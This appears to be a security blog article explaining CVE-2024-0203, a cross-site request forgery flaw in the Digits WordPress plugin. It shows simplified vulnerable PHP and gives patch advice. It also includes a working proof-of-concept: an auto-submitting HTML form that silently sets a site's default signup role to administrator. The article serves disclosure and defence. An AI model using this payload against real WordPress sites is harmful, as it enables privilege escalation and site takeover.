
In early 2024, a major security flaw was discovered in the popular Digits plugin for WordPress (versions up to and including 8.4.1), tracked as CVE-2024-0203. This vulnerability allows anyone with a bit of cleverness and a malicious link to change key settings on your WordPress site—even raise their own user privileges. And the worst part? Your site admin might help them without even realizing.
In this article, we’ll break down how this Cross-Site Request Forgery (CSRF) flaw works, show you the vulnerable code, provide a sample exploit, and link you to the most important original sources. All in plain, accessible language.
What is the Digits Plugin?
Digits is a popular WordPress plugin that allows site owners to enable phone number signups and logins. It’s widely used on e-commerce, membership, and community sites—anywhere user registration matters.
What’s the Problem? (CVE-2024-0203 Explained)
The core problem:
The plugin has a function called digits_save_settings that lets admins change settings like user registration options—including the default user role new users get.
But this function doesn’t check for a WordPress nonce (a random number for security). No nonce means anyone who tricks an administrator into clicking a crafted link or loading a page can trigger that function. This is a classic CSRF scenario.
What could an attacker do?
Let’s say your site’s default signup role is “Subscriber.” An attacker could trick an admin into loading a malicious page or clicking a link, which secretly sends a request to change the default role to “Administrator.” After that, all new users (even ones created by the attacker) would be full admins!
Here’s the critical part in the plugin code (simplified for clarity)
function digits_save_settings() {
// missing: if ( ! isset( $_POST['_wpnonce'] ) || ! wp_verify_nonce( $_POST['_wpnonce'], 'digits_settings' ) ) { die(); }
// ... no nonce check here!
update_option('digits_default_role', $_POST['digits_default_role']);
// other settings updated...
}
add_action('wp_ajax_digits_save_settings', 'digits_save_settings');
Why is this bad? The function simply calls update_option with data from $_POST, and there’s no nonce or user capability check.
> Modern WordPress best practices require every settings change to validate a unique, session-based "nonce" to prevent CSRF attacks.
Example Exploit – How an Attacker Does This
Imagine the attacker sends an email or message to a logged-in WordPress admin with the following link or loads it inside an HTML page:
<html>
<body>
<form id="attack" action="https://victimsite.com/wp-admin/admin-ajax.php?action=digits_save_settings"; method="POST">
<input type="hidden" name="digits_default_role" value="administrator">
</form>
<script>
document.getElementById('attack').submit();
</script>
</body>
</html>
The minute an admin, while logged in, loads this page, it automatically sends a POST request to the plugin *from the admin’s credentials*. Result: The site’s default user role is now "administrator"—just like that!
How to Fix (Patch Status)
As of version 8.4.2, this vulnerability is fixed. The developers now check for valid nonces before saving sensitive settings.
If you use the Digits plugin, update immediately to the latest version to stay safe.
Original References
- WPScan Advisory: CVE-2024-0203 - Digits <= 8.4.1 - Cross-Site Request Forgery
- Wordfence Advisory
- Digits Official Plugin Page
How to Stay Safe Against CSRF Attacks
- Always keep WordPress and your plugins/themes up-to-date.
Conclusion
CVE-2024-0203 is a textbook example of why basic security practices—like validating nonces—matter. If you’re running Digits, update now. Don’t let a simple oversight hand the keys to your WordPress castle to someone else.
Feel free to share this post with fellow WordPress admins and developers. Safe updating!
Timeline
Published on: 03/07/2024 20:15:50 UTC
Last modified on: 03/08/2024 14:02:57 UTC